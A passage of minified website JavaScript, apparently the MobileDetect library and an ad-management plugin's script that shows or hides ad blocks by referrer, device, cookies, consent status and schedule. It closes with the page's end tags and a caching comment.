shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.1 on 2026-01-13 20:56:35 -->